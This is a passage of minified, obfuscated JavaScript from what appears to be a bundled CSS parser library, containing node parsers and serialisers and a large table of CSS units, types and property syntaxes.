Vc=t(1548),Yc=t(778),Zc={children:[[t(3589),t(1920)]]};function Gc(){const e=t,n=this[e(3215)]();for(;!this[e(1349)]&&(n[e(2104)](this[e(3589)]()),this[e(2909)]===we);)this[e(1674)]();return{type:e(1548),loc:this[e(1698)](n),children:n}}function Jc(e){const n=t;this[n(3298)](e,(()=>this[n(937)](we,",")))}const Qc=92,Kc=34,$c=39;function tl(e){const n=t,r=e[n(1284)],o=e[n(2139)](0),i=o===Kc||o===$c?1:0,s=1===i&&r>1&&e[n(2139)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(2139)](t);if(o===Qc){if(t===s){t!==r-1&&(a=e[n(2868)](t+1));break}if(o=e[n(2139)](++t),Le(Qc,o)){const r=t-1,o=Ye(e,r);t=o-1,a+=Qe(e[n(1267)](r+1,o))}else 13===o&&10===e[n(2139)](t+1)&&t++}else a+=e[t]}return a}const el=t(3025),nl={value:String};function rl(){const e=t;return{type:e(3025),loc:this[e(1909)](this[e(1441)],this[e(2167)]),value:tl(this[e(1910)](se))}}function ol(e){const n=t;this[n(937)](se,function(t){const e=n,r=Kc;let o="",i=!1;for(let n=0;n<t[e(1284)];n++){const s=t[e(2139)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(1320)](16),i=!0):s===r||s===Qc?(o+="\\"+t[e(335)](n),i=!1):(i&&(Ee(s)||je(s))&&(o+=" "),o+=t[e(335)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(740)]))}const il=33;function sl(){return this[t(1920)](null,!1)}const al=t(1642),cl=t(1571),ll={children:[[t(1544),t(3292),t(1925),t(688),t(2275),t(1920)]]};function ul(){const e=t,n=this[e(1441)],r=this[e(3215)]();let o;for(;!this[e(1349)];){switch(this[e(2909)]){case he:this[e(1674)]();continue;case _e:if(this[e(2139)](this[e(1441)]+2)!==il){this[e(1674)]();continue}o=this[e(1544)]();break;case pe:o=this[e(3292)]();break;case me:o=this[e(1925)]();break;case oe:o=this[e(437)](this[e(688)],sl);break;default:o=this[e(437)](this[e(2275)],sl)}r[e(2104)](o)}return{type:e(1642),loc:this[e(1909)](n,this[e(1441)]),children:r}}function dl(e){this[t(3298)](e)}const hl=t(811),pl={declaration:t(781)};function ml(){const e=t,n=this[e(1441)];this[e(1586)](ye),this[e(2721)]();const r=this[e(781)]();return this[e(1349)]||this[e(1586)](xe),{type:e(811),loc:this[e(1909)](n,this[e(1441)]),declaration:r}}function fl(e){const n=t;this[n(937)](ye,"("),this[n(1298)](e[n(611)]),this[n(937)](xe,")")}const gl=42,wl=124;function bl(){const e=t;this[e(2909)]!==ne&&!1===this[e(1361)](gl)&&this[e(1212)](e(2770)),this[e(1674)]()}const vl=t(2922),yl={name:String};function xl(){const e=t,n=this[e(1441)];return this[e(1361)](wl)?(this[e(1674)](),bl[e(750)](this)):(bl[e(750)](this),this[e(1361)](wl)&&(this[e(1674)](),bl[e(750)](this))),{type:e(2922),loc:this[e(1909)](n,this[e(1441)]),name:this[e(3473)](n)}}function kl(e){const n=t;this[n(1783)](e[n(2295)])}const Al=43,_l=45,zl=63;function Sl(e,n){const r=t;let o=0;for(let t=this[r(1441)]+e;t<this[r(2167)];t++){const i=this[r(2139)](t);if(i===_l&&n&&0!==o)return Sl[r(750)](this,e+o+1,!1),-1;Ee(i)||this[r(1212)](n&&0!==o?r(1519)+(o<6?r(910):"")+r(1516):r(o<6?2490:3345),t),++o>6&&this[r(1212)](r(1968),t)}return this[r(1674)](),o}function El(e){const n=t;let r=0;for(;this[n(1361)](zl);)++r>e&&this[n(1212)](n(1515)),this[n(1674)]()}function Ml(e){const n=t;this[n(2139)](this[n(1441)])!==e&&this[n(1212)](n(e===Al?3653:1519)+n(1516))}function Tl(){const e=t;let n=0;switch(this[e(2909)]){case le:if(n=Sl[e(750)](this,1,!0),this[e(1361)](zl)){El[e(750)](this,6-n);break}if(this[e(2909)]===de||this[e(2909)]===le){Ml[e(750)](this,_l),Sl[e(750)](this,1,!1);break}break;case de:n=Sl[e(750)](this,1,!0),n>0&&El[e(750)](this,6-n);break;default:if(this[e(1606)](Al),this[e(2909)]===ne){n=Sl[e(750)](this,0,!0),n>0&&El[e(750)](this,6-n);break}if(this[e(1361)](zl)){this[e(1674)](),El[e(750)](this,5);break}this[e(1212)](e(1431))}}const Nl=t(3595),Cl={value:String};function Il(){const e=t,n=this[e(1441)];return this[e(2729)]("u"),Tl[e(750)](this),{type:e(3595),loc:this[e(1909)](n,this[e(1441)]),value:this[e(3473)](n)}}function jl(e){const n=t;this[n(1783)](e[n(740)])}const Ll=32,Ul=92,Ol=34,Wl=39,Rl=40,Fl=41,Dl=t(2864),Pl={value:String};function Hl(){const e=t,n=this[e(1441)];let r;switch(this[e(2909)]){case ae:r=function(t){const n=e,r=t[n(1284)];let o=4,i=t[n(2139)](r-1)===Fl?r-2:r-1,s="";for(;o<i&&je(t[n(2139)](o));)o++;for(;o<i&&je(t[n(2139)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(2139)](e);if(o===Ul){if(e===i){e!==r-1&&(s=t[n(2868)](e+1));break}if(o=t[n(2139)](++e),Le(Ul,o)){const r=e-1,o=Ye(t,r);e=o-1,s+=Qe(t[n(1267)](r+1,o))}else 13===o&&10===t[n(2139)](e+1)&&e++}else s+=t[e]}return s}(this[e(1910)](ae));break;case re:this[e(1231)](this[e(1441)],this[e(2167)],e(2813))||this[e(1212)](e(705)),this[e(1586)](re),this[e(2721)](),r=tl(this[e(1910)](se)),this[e(2721)](),this[e(1349)]||this[e(1586)](xe);break;default:this[e(1212)](e(1622))}return{type:e(2864),loc:this[e(1909)](n,this[e(1441)]),value:r}}function ql(e){const n=t;this[n(937)](ae,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(1284)];n++){const i=t[e(2139)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(1320)](16),o=!0):i===Ll||i===Ul||i===Ol||i===Wl||i===Rl||i===Fl?(r+="\\"+t[e(335)](n),o=!1):(o&&Ee(i)&&(r+=" "),r+=t[e(335)](n),o=!1):r+="�"}return e(2813)+r+")"}(e[n(740)]))}const Bl=t(2226),Xl={children:[[]]};function Vl(){const e=t,n=this[e(1441)],r=this[e(1713)](this[e(2423)][e(2226)]);return{type:e(2226),loc:this[e(1909)](n,this[e(1441)]),children:r}}function Yl(e){this[t(3298)](e)}const Zl=Object[t(873)]({type:t(1670),loc:null,value:" "}),Gl=t(1670),Jl={value:String};function Ql(){return this[t(1586)](he),Zl}function Kl(e){const n=t;this[n(937)](he,e[n(740)])}const $l={generic:!0,cssWideKeywords:Jn,generic:!0,cssWideKeywords:[t(2440),t(3063),t(2020),t(490),t(946)],units:{angle:[t(3650),t(1744),t(1931),t(870)],decibel:["db"],flex:["fr"],frequency:["hz",t(952)],length:["cm","mm","q","in","pt","pc","px","em",t(2407),"ex",t(1236),t(2712),t(2197),"ch",t(1086),"ic",t(3277),"lh",t(2703),"vw",t(3369),t(2182),t(1197),"vh",t(1065),t(1905),t(981),"vi",t(2512),t(2680),t(1389),"vb",t(1521),t(609),t(2808),t(2789),t(3515),t(3319),t(2215),t(1381),t(1577),t(916),t(637),t(3214),t(1207),t(2066),t(1171),t(559),t(791)],resolution:[t(2871),t(3508),t(2366),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1136),"absolute-size":t(1204),"acos()":t(3071),"alpha-value":t(1768),"angle-percentage":t(1751),"angular-color-hint":t(3617),"angular-color-stop":t(3590),"angular-color-stop-list":t(3439),"animateable-feature":t(2574),"asin()":t(1924),"atan()":t(974),"atan2()":t(953),attachment:t(1556),"attr()":t(2828),"attr-matcher":t(669),"attr-modifier":t(2671),"attribute-selector":t(675),"auto-repeat":t(457),"auto-track-list":t(1137),axis:t(1319),"baseline-position":t(3367),"basic-shape":t(2125),"bg-image":t(2845),"bg-layer":t(2432),"bg-position":t(1785),"bg-size":t(3390),"blur()":t(3042),"blend-mode":t(2187),box:t(1991),"brightness()":t(542),"calc()":t(735),"calc-sum":t(2766),"calc-product":t(2549),"calc-value":t(1616),"calc-constant":t(594),"cf-final-image":t(763),"cf-mixing-image":t(1415),"circle()":t(3373),"clamp()":t(2767),"class-selector":t(1982),"clip-source":t(1459),color:t(875),"color-stop":t(2252),"color-stop-angle":t(391),"color-stop-length":t(3364),"color-stop-list":t(662),"color-interpolation-method":t(3109),combinator:t(3342),"common-lig-values":t(3325),"compat-auto":t(3132),"composite-style":t(1113),"compositing-operator":t(2616),"compound-selector":t(2509),"compound-selector-list":t(881),"complex-selector":t(1888),"complex-selector-list":t(812),"conic-gradient()":t(3276),"contextual-alt-values":t(1272),"content-distribution":t(2744),"content-list":t(2340),"content-position":t(1803),"content-replacement":t(3609),"contrast()":t(3039),"cos()":t(3658),counter:t(2986),"counter()":t(2315),"counter-name":t(3637),"counter-style":t(1078),"counter-style-name":t(3637),"counters()":t(3542),"cross-fade()":t(1495),"cubic-bezier-timing-function":t(343),"deprecated-system-color":t(2374),"discretionary-lig-values":t(2148),"display-box":t(410),"display-inside":t(2971),"display-internal":t(1437),"display-legacy":t(1567),"display-listitem":t(3461),"display-outside":t(3146),"drop-shadow()":t(2613),"east-asian-variant-values":t(2102),"east-asian-width-values":t(3273),"element()":t(2914),"ellipse()":t(3601),"ending-shape":t(3242),"env()":t(1875),"exp()":t(2749),"explicit-track-list":t(2805),"family-name":t(328),"feature-tag-value":t(995),"feature-type":t(1829),"feature-value-block":t(3261),"feature-value-block-list":t(1520),"feature-value-declaration":t(1851),"feature-value-declaration-list":t(2809),"feature-value-name":t(3637),"fill-rule":t(1248),"filter-function":t(1316),"filter-function-list":t(1693),"final-bg-layer":t(3383),"fixed-breadth":t(3349),"fixed-repeat":t(2229),"fixed-size":t(3674),"font-stretch-absolute":t(3633),"font-variant-css21":t(1467),"font-weight-absolute":t(1030),"frequency-percentage":t(603),"general-enclosed":t(2381),"generic-family":t(348),"generic-name":t(2601),"geometry-box":t(1407),gradient:t(1741),"grayscale()":t(841),"grid-line":t(2406),"historical-lig-values":t(784),"hsl()":t(3493),"hsla()":t(1256),hue:t(2949),"hue-rotate()":t(1308),"hue-interpolation-method":t(3065),"hwb()":t(2518),"hypot()":t(2080),image:t(2718),"image()":t(949),"image-set()":t(2822),"image-set-option":t(3080),"image-src":t(1770),"image-tags":t(1844),"inflexible-breadth":t(1387),"inset()":t(786),"invert()":t(3673),"keyframes-name":t(3021),"keyframe-block":t(1983),"keyframe-block-list":t(2796),"keyframe-selector":t(3504),"lab()":t(2126),"layer()":t(3381),"layer-name":t(804),"lch()":t(3072),"leader()":t(2856),"leader-type":t(469),"length-percentage":t(1336),"light-dark()":t(1121),"line-names":t(823),"line-name-list":t(3600),"line-style":t(2211),"line-width":t(2930),"linear-color-hint":t(3349),"linear-color-stop":t(406),"linear-gradient()":t(3380),"log()":t(2264),"mask-layer":t(2098),"mask-position":t(2603),"mask-reference":t(1080),"mask-source":t(1459),"masking-mode":t(1357),"matrix()":t(1221),"matrix3d()":t(2794),"max()":t(3402),"media-and":t(992),"media-condition":t(1150),"media-condition-without-or":t(2768),"media-feature":t(3358),"media-in-parens":t(446),"media-not":t(629),"media-or":t(1183),"media-query":t(2159),"media-query-list":t(1426),"media-type":t(3336),"mf-boolean":t(1553),"mf-name":t(3336),"mf-plain":t(2546),"mf-range":t(1049),"mf-value":t(3280),"min()":t(3443),"minmax()":t(2836),"mod()":t(897),"name-repeat":t(787),"named-color":t(997),"namespace-prefix":t(3336),"ns-prefix":t(1449),"number-percentage":t(1768),"numeric-figure-values":t(3330),"numeric-fraction-values":t(2274),"numeric-spacing-values":t(3574),nth:t(1987),"opacity()":t(1201),"overflow-position":t(453),"outline-radius":t(1336),"page-body":t(3038),"page-margin-box":t(1418),"page-margin-box-type":t(2493),"page-selector-list":t(906),"page-selector":t(2513),"page-size":t(3426),"path()":t(2725),"paint()":t(1473),"perspective()":t(3680),"polygon()":t(743),"polar-color-space":t(942),position:t(2253),"pow()":t(2921),"pseudo-class-selector":t(3432),"pseudo-element-selector":t(421),"pseudo-page":t(1977),quote:t(1815),"radial-gradient()":t(1002),ratio:t(1737),"ray()":t(939),"ray-size":t(2810),"rectangular-color-space":t(3145),"relative-selector":t(962),"relative-selector-list":t(2245),"relative-size":t(2372),"rem()":t(1750),"repeat-style":t(3220),"repeating-conic-gradient()":t(618),"repeating-linear-gradient()":t(1455),"repeating-radial-gradient()":t(362),"reversed-counter-name":t(1819),"rgb()":t(1528),"rgba()":t(1868),"rotate()":t(1032),"rotate3d()":t(3359),"rotateX()":t(3616),"rotateY()":t(967),"rotateZ()":t(2445),"round()":t(613),"rounding-strategy":t(2033),"saturate()":t(3258),"scale()":t(2382),"scale3d()":t(837),"scaleX()":t(1696),"scaleY()":t(1971),"scaleZ()":t(2420),"scroll()":t(1023),scroller:t(3113),"self-position":t(1167),"shape-radius":t(1913),"sign()":t(844),"skew()":t(3397),"skewX()":t(2944),"skewY()":t(747),"sepia()":t(1369),shadow:t(2673),"shadow-t":t(808),shape:t(827),"shape-box":t(2288),"side-or-corner":t(3387),"sin()":t(2007),"single-animation":t(3313),"single-animation-direction":t(3350),"single-animation-fill-mode":t(2567),"single-animation-iteration-count":t(2458),"single-animation-play-state":t(2708),"single-animation-timeline":t(2777),"single-transition":t(660),"single-transition-property":t(3575),size:t(588),"sqrt()":t(2934),"step-position":t(1408),"step-timing-function":t(1962),"subclass-selector":t(2579),"supports-condition":t(485),"supports-in-parens":t(2786),"supports-feature":t(782),"supports-decl":t(972),"supports-selector-fn":t(903),symbol:t(2196),"system-color":t(3604),"tan()":t(3440),target:t(2665),"target-counter()":t(1570),"target-counters()":t(1595),"target-text()":t(1174),"time-percentage":t(874),"timeline-range-name":t(3172),"easing-function":t(1624),"track-breadth":t(1401),"track-list":t(2824),"track-repeat":t(1994),"track-size":t(2117),"transform-function":t(2589),"transform-list":t(3366),"transition-behavior-value":t(1189),"translate()":t(3682),"translate3d()":t(1957),"translateX()":t(2873),"translateY()":t(1476),"translateZ()":t(3485),"type-or-unit":t(862),"type-selector":t(1979),"var()":t(2783),"view()":t(970),"viewport-length":t(2072),"visual-box":t(2581),"wq-name":t(576),"-legacy-gradient":t(1251),"-legacy-linear-gradient":t(979),"-legacy-repeating-linear-gradient":t(1318),"-legacy-linear-gradient-arguments":t(1947),"-legacy-radial-gradient":t(2888),"-legacy-repeating-radial-gradient":t(2952),"-legacy-radial-gradient-arguments":t(1275),"-legacy-radial-gradient-size":t(2731),"-legacy-radial-gradient-shape":t(3242),"-non-standard-font":t(3205),"-non-standard-color":t(2319),"-non-standard-image-rendering":t(1726),"-non-standard-overflow":t(1040),"-non-standard-size":t(1475),"-webkit-gradient()":t(3290),"-webkit-gradient-color-stop":t(3271),"-webkit-gradient-point":t(582),"-webkit-gradient-radius":t(1336),"-webkit-gradient-type":t(1213),"-webkit-mask-box-repeat":t(1099),"-ms-filter-function-list":t(3237),"-ms-filter-function":t(846),"-ms-filter-function-progid":t(2110),"-ms-filter-function-legacy":t(2978),"absolute-color-base":t(2974),"absolute-color-function":t(1177),age:t(3099),"anchor-name":t(2176),"attr-name":t(1753),"attr-fallback":t(2530),"bg-clip":t(1103),bottom:t(481),"container-name":t(3637),"container-condition":t(859),"coord-box":t(3100),"generic-voice":t(670),gender:t(3066),"generic-script-specific":t(2534),"generic-complete":t(3389),"generic-incomplete":t(1513),"-non-standard-generic-family":t(473),left:t(481),"color-base":t(3284),"color-function":t(1177),"device-cmyk()":t(1373),"legacy-device-cmyk-syntax":t(2619),"modern-device-cmyk-syntax":t(1873),"cmyk-component":t(436),"color-mix()":t(2232),"color-space":t(433),"custom-color-space":t(2176),paint:t(2273),"palette-identifier":t(2176),right:t(481),"scope-start":t(2154),"scope-end":t(2154),"forgiving-selector-list":t(2951),"forgiving-relative-selector-list":t(923),"selector-list":t(2095),"complex-real-selector-list":t(319),"simple-selector-list":t(3263),"relative-real-selector-list":t(2950),"complex-selector-unit":t(3593),"complex-real-selector":t(3452),"relative-real-selector":t(987),"pseudo-compound-selector":t(1605),"simple-selector":t(1333),"legacy-pseudo-element-selector":t(3594),"single-animation-composition":t(561),"svg-length":t(3199),"svg-writing-mode":t(2107),top:t(481),x:t(1102),y:t(1102),declaration:t(514),"declaration-list":t(3496),url:t(3551),"url-modifier":t(342),"number-zero-one":t(1140),"number-one-or-greater":t(1039),"color()":t(1646),"colorspace-params":t(357),"predefined-rgb-params":t(1686),"predefined-rgb":t(2550),"xyz-params":t(1281),"xyz-space":t(3611),"oklab()":t(3074),"oklch()":t(1131),"offset-path":t(2751),"rect()":t(1151),"xywh()":t(3050),"query-in-parens":t(1599),"size-feature":t(3046),"style-feature":t(2977),"style-query":t(2242),"style-condition":t(643),"style-in-parens":t(2677),"-non-standard-display":t(975),"inset-area":t(317),"position-area":t(3087),"anchor()":t(3635),"anchor-side":t(2584),"anchor-size()":t(842),"anchor-size":t(2923),"anchor-element":t(2176),"try-size":t(2604),"try-tactic":t(2996),"font-variant-css2":t(1611),"font-width-css3":t(2061),"system-family-name":t(3129)},properties:{"--*":t(2701),"-ms-accelerator":t(324),"-ms-block-progression":t(1668),"-ms-content-zoom-chaining":t(2282),"-ms-content-zooming":t(2300),"-ms-content-zoom-limit":t(615),"-ms-content-zoom-limit-max":t(1767),"-ms-content-zoom-limit-min":t(1767),"-ms-content-zoom-snap":t(487),"-ms-content-zoom-snap-points":t(2853),"-ms-content-zoom-snap-type":t(1942),"-ms-filter":t(3291),"-ms-flow-from":t(2149),"-ms-flow-into":t(2149),"-ms-grid-columns":t(1747),"-ms-grid-rows":t(1747),"-ms-high-contrast-adjust":t(1326),"-ms-hyphenate-limit-chars":t(2204),"-ms-hyphenate-limit-lines":t(1007),"-ms-hyphenate-limit-zone":t(3579),"-ms-ime-align":t(3490),"-ms-overflow-style":t(2463),"-ms-scrollbar-3dlight-color":t(454),"-ms-scrollbar-arrow-color":t(454),"-ms-scrollbar-base-color":t(454),"-ms-scrollbar-darkshadow-color":t(454),"-ms-scrollbar-face-color":t(454),"-ms-scrollbar-highlight-color":t(454),"-ms-scrollbar-shadow-color":t(454),"-ms-scrollbar-track-color":t(454),"-ms-scroll-chaining":t(3638),"-ms-scroll-limit":t(857),"-ms-scroll-limit-x-max":t(819),"-ms-scroll-limit-x-min":t(1353),"-ms-scroll-limit-y-max":t(819),"-ms-scroll-limit-y-min":t(1353),"-ms-scroll-rails":t(1215),"-ms-scroll-snap-points-x":t(2491),"-ms-scroll-snap-points-y":t(2491),"-ms-scroll-snap-type":t(1942),"-ms-scroll-snap-x":t(2088),"-ms-scroll-snap-y":t(2636),"-ms-scroll-translation":t(2602),"-ms-text-autospace":t(3297),"-ms-touch-select":t(1878),"-ms-user-select":t(2498),"-ms-wrap-flow":t(1094),"-ms-wrap-margin":t(1353),"-ms-wrap-through":t(3494),"-moz-appearance":t(3347),"-moz-binding":t(605),"-moz-border-bottom-colors":t(3223),"-moz-border-left-colors":t(3223),"-moz-border-right-colors":t(3223),"-moz-border-top-colors":t(3223),"-moz-context-properties":t(1351),"-moz-float-edge":t(3108),"-moz-force-broken-image-icon":t(2588),"-moz-image-region":t(462),"-moz-orient":t(626),"-moz-outline-radius":t(2385),"-moz-outline-radius-bottomleft":t(1714),"-moz-outline-radius-bottomright":t(1714),"-moz-outline-radius-topleft":t(1714),"-moz-outline-radius-topright":t(1714),"-moz-stack-sizing":t(2647),"-moz-text-blink":t(2501),"-moz-user-focus":t(2543),"-moz-user-input":t(3331),"-moz-user-modify":t(340),"-moz-window-dragging":t(2686),"-moz-window-shadow":t(3520),"-webkit-appearance":t(2121),"-webkit-border-before":t(2454),"-webkit-border-before-color":t(454),"-webkit-border-before-style":t(523),"-webkit-border-before-width":t(2859),"-webkit-box-reflect":t(3180),"-webkit-line-clamp":t(1665),"-webkit-mask":t(3612),"-webkit-mask-attachment":t(2478),"-webkit-mask-clip":t(3489),"-webkit-mask-composite":t(1501),"-webkit-mask-image":t(2302),"-webkit-mask-origin":t(2807),"-webkit-mask-position":t(3578),"-webkit-mask-position-x":t(2541),"-webkit-mask-position-y":t(3427),"-webkit-mask-repeat":t(1043),"-webkit-mask-repeat-x":t(2899),"-webkit-mask-repeat-y":t(2899),"-webkit-mask-size":t(2398),"-webkit-overflow-scrolling":t(1981),"-webkit-tap-highlight-color":t(454),"-webkit-text-fill-color":t(454),"-webkit-text-stroke":t(1626),"-webkit-text-stroke-color":t(454),"-webkit-text-stroke-width":t(1353),"-webkit-touch-callout":t(3363),"-webkit-user-modify":t(440),"accent-color":t(3173),"align-content":t(2138),"align-items":t(1782),"align-self":t(2267),"align-tracks":t(1568),all:t(988),"anchor-name":t(2373),"anchor-scope":t(2778),animation:t(1480),"animation-composition":t(3201),"animation-delay":t(1165),"animation-direction":t(1975),"animation-duration":t(1165),"animation-fill-mode":t(503),"animation-iteration-count":t(2106),"animation-name":t(464),"animation-play-state":t(1433),"animation-range":t(2645),"animation-range-end":t(1128),"animation-range-start":t(1128),"animation-timing-function":t(1633),"animation-timeline":t(2614),appearance:t(1518),"aspect-ratio":t(1937),azimuth:t(806),"backdrop-filter":t(2038),"backface-visibility":t(3352),background:t(807),"background-attachment":t(2478),"background-blend-mode":t(3502),"background-clip":t(2017),"background-color":t(454),"background-image":t(1511),"background-origin":t(2945),"background-position":t(2962),"background-position-x":t(1384),"background-position-y":t(1394),"background-repeat":t(1043),"background-size":t(2398),"block-size":t(1850),border:t(3362),"border-block":t(1514),"border-block-color":t(1738),"border-block-style":t(2457),"border-block-width":t(1948),"border-block-end":t(1514),"border-block-end-color":t(1900),"border-block-end-style":t(2457),"border-block-end-width":t(1948),"border-block-start":t(1514),"border-block-start-color":t(1900),"border-block-start-style":t(2457),"border-block-start-width":t(1948),"border-bottom":t(3362),"border-bottom-color":t(1900),"border-bottom-left-radius":t(3364),"border-bottom-right-radius":t(3364),"border-bottom-style":t(2624),"border-bottom-width":t(2979),"border-collapse":t(805),"border-color":t(339),"border-end-end-radius":t(3364),"border-end-start-radius":t(3364),"border-image":t(1833),"border-image-outset":t(785),"border-image-repeat":t(3516),"border-image-slice":t(3603),"border-image-source":t(2845),"border-image-width":t(2891),"border-inline":t(1514),"border-inline-end":t(1514),"border-inline-color":t(1738),"border-inline-style":t(2457),"border-inline-width":t(1948),"border-inline-end-color":t(1900),"border-inline-end-style":t(2457),"border-inline-end-width":t(1948),"border-inline-start":t(1514),"border-inline-start-color":t(1900),"border-inline-start-style":t(2457),"border-inline-start-width":t(1948),"border-left":t(3362),"border-left-color":t(454),"border-left-style":t(2624),"border-left-width":t(2979),"border-radius":t(1290),"border-right":t(3362),"border-right-color":t(454),"border-right-style":t(2624),"border-right-width":t(2979),"border-spacing":t(1557),"border-start-end-radius":t(3364),"border-start-start-radius":t(3364),"border-style":t(1083),"border-top":t(3362),"border-top-color":t(454),"border-top-left-radius":t(3364),"border-top-right-radius":t(3364),"border-top-style":t(2624),"border-top-width":t(2979),"border-width":t(3106),bottom:t(1365),"box-align":t(2236),"box-decoration-break":t(1008),"box-direction":t(2446),"box-flex":t(1102),"box-flex-group":t(2528),"box-lines":t(3576),"box-ordinal-group":t(2528),"box-orient":t(1429),"box-pack":t(759),"box-shadow":t(769),"box-sizing":t(375),"break-after":t(563),"break-before":t(563),"break-inside":t(3202),"caption-side":t(356),caret:t(3170),"caret-color":t(3173),"caret-shape":t(3141),clear:t(1651),clip:t(462),"clip-path":t(3522),"clip-rule":t(1248),color:t(454),"color-interpolation-filters":t(3001),"color-scheme":t(1893),"column-count":t(3098),"column-fill":t(2760),"column-gap":t(2069),"column-rule":t(2753),"column-rule-color":t(454),"column-rule-style":t(523),"column-rule-width":t(2859),"column-span":t(1312),"column-width":t(481),columns:t(1566),contain:t(2230),"contain-intrinsic-size":t(1804),"contain-intrinsic-block-size":t(2013),"contain-intrinsic-height":t(2013),"contain-intrinsic-inline-size":t(2013),"contain-intrinsic-width":t(2013),container:t(2583),"container-name":t(861),"container-type":t(2769),content:t(1715),"content-visibility":t(3666),"counter-increment":t(2892),"counter-reset":t(1943),"counter-set":t(2892),cursor:t(2411),d:t(2153),cx:t(1336),cy:t(1336),direction:t(1844),display:t(3232),"dominant-baseline":t(2041),"empty-cells":t(1285),"field-sizing":t(3289),fill:t(1132),"fill-opacity":t(1034),"fill-rule":t(1248),filter:t(820),flex:t(1013),"flex-basis":t(789),"flex-direction":t(1100),"flex-flow":t(1970),"flex-grow":t(1102),"flex-shrink":t(1102),"flex-wrap":t(986),float:t(714),font:t(1386),"font-family":t(525),"font-feature-settings":t(373),"font-kerning":t(3139),"font-language-override":t(2175),"font-optical-sizing":t(1326),"font-palette":t(792),"font-variation-settings":t(3470),"font-size":t(2913),"font-size-adjust":t(407),"font-smooth":t(3012),"font-stretch":t(444),"font-style":t(3268),"font-synthesis":t(1836),"font-synthesis-position":t(1326),"font-synthesis-small-caps":t(1326),"font-synthesis-style":t(1326),"font-synthesis-weight":t(1326),"font-variant":t(2578),"font-variant-alternates":t(1280),"font-variant-caps":t(1469),"font-variant-east-asian":t(1041),"font-variant-emoji":t(2158),"font-variant-ligatures":t(754),"font-variant-numeric":t(417),"font-variant-position":t(518),"font-weight":t(959),"forced-color-adjust":t(1216),gap:t(3415),grid:t(3308),"grid-area":t(1129),"grid-auto-columns":t(472),"grid-auto-flow":t(2477),"grid-auto-rows":t(472),"grid-column":t(455),"grid-column-end":t(2294),"grid-column-gap":t(3349),"grid-column-start":t(2294),"grid-gap":t(2055),"grid-row":t(455),"grid-row-end":t(2294),"grid-row-gap":t(3349),"grid-row-start":t(2294),"grid-template":t(541),"grid-template-areas":t(1262),"grid-template-columns":t(2018),"grid-template-rows":t(2018),"hanging-punctuation":t(1278),height:t(2620),"hyphenate-character":t(2761),"hyphenate-limit-chars":t(3019),hyphens:t(2438),"image-orientation":t(2093),"image-rendering":t(3020),"image-resolution":t(3191),"ime-mode":t(2556),"initial-letter":t(3431),"initial-letter-align":t(2371),"inline-size":t(1850),"input-security":t(1326),inset:t(3392),"inset-block":t(1498),"inset-block-end":t(461),"inset-block-start":t(461),"inset-inline":t(1498),"inset-inline-end":t(461),"inset-inline-start":t(461),"interpolate-size":t(855),isolation:t(1921),"justify-content":t(2119),"justify-items":t(2166),"justify-self":t(2885),"justify-tracks":t(1430),left:t(1365),"letter-spacing":t(2069),"line-break":t(639),"line-clamp":t(1665),"line-height":t(2865),"line-height-step":t(1353),"list-style":t(3536),"list-style-image":t(2956),"list-style-position":t(2931),"list-style-type":t(856),margin:t(3047),"margin-block":t(1356),"margin-block-end":t(350),"margin-block-start":t(350),"margin-bottom":t(1365),"margin-inline":t(1356),"margin-inline-end":t(350),"margin-inline-start":t(350),"margin-left":t(1365),"margin-right":t(1365),"margin-top":t(1365),"margin-trim":t(711),marker:t(1621),"marker-end":t(1621),"marker-mid":t(1621),"marker-start":t(1621),mask:t(955),"mask-border":t(2832),"mask-border-mode":t(1945),"mask-border-outset":t(785),"mask-border-repeat":t(3516),"mask-border-slice":t(882),"mask-border-source":t(2845),"mask-border-width":t(2891),"mask-clip":t(3652),"mask-composite":t(1439),"mask-image":t(2302),"mask-mode":t(3449),"mask-origin":t(349),"mask-position":t(3578),"mask-repeat":t(1043),"mask-size":t(2398),"mask-type":t(1945),"masonry-auto-flow":t(3416),"math-depth":t(1704),"math-shift":t(434),"math-style":t(434),"max-block-size":t(2390),"max-height":t(2988),"max-inline-size":t(2390),"max-lines":t(1665),"max-width":t(2988),"min-block-size":t(2846),"min-height":t(2620),"min-inline-size":t(2846),"min-width":t(2620),"mix-blend-mode":t(2774),"object-fit":t(1242),"object-position":t(2715),offset:t(312),"offset-anchor":t(654),"offset-distance":t(3349),"offset-path":t(1481),"offset-position":t(668),"offset-rotate":t(608),opacity:t(2575),order:t(2528),orphans:t(2528),outline:t(3546),"outline-color":t(3173),"outline-offset":t(1353),"outline-style":t(1194),"outline-width":t(2979),overflow:t(1115),"overflow-anchor":t(1326),"overflow-block":t(3654),"overflow-clip-box":t(1871),"overflow-clip-margin":t(484),"overflow-inline":t(3654),"overflow-wrap":t(795),"overflow-x":t(3654),"overflow-y":t(3654),overlay:t(2375),"overscroll-behavior":t(2293),"overscroll-behavior-block":t(2433),"overscroll-behavior-inline":t(2433),"overscroll-behavior-x":t(2433),"overscroll-behavior-y":t(2433),padding:t(1922),"padding-block":t(372),"padding-block-end":t(2370),"padding-block-start":t(2370),"padding-bottom":t(1336),"padding-inline":t(372),"padding-inline-end":t(2370),"padding-inline-start":t(2370),"padding-left":t(1336),"padding-right":t(1336),"padding-top":t(1336),page:t(3606),"page-break-after":t(1370),"page-break-before":t(1370),"page-break-inside":t(2547),"paint-order":t(1416),perspective:t(888),"perspective-origin":t(2715),"place-content":t(2456),"place-items":t(2510),"place-self":t(3584),"pointer-events":t(3639),position:t(2287),"position-anchor":t(1164),"position-area":t(3385),"position-try":t(1438),"position-try-fallbacks":t(699),"position-try-order":t(2431),"position-visibility":t(671),"print-color-adjust":t(2726),quotes:t(1800),r:t(1336),resize:t(1127),right:t(1365),rotate:t(2985),"row-gap":t(2069),"ruby-align":t(989),"ruby-merge":t(2656),"ruby-position":t(3444),rx:t(1336),ry:t(1336),scale:t(755),"scrollbar-color":t(1307),"scrollbar-gutter":t(877),"scrollbar-width":t(2580),"scroll-behavior":t(1488),"scroll-margin":t(1895),"scroll-margin-block":t(3296),"scroll-margin-block-start":t(1353),"scroll-margin-block-end":t(1353),"scroll-margin-bottom":t(1353),"scroll-margin-inline":t(3296),"scroll-margin-inline-start":t(1353),"scroll-margin-inline-end":t(1353),"scroll-margin-left":t(1353),"scroll-margin-right":t(1353),"scroll-margin-top":t(1353),"scroll-padding":t(1428)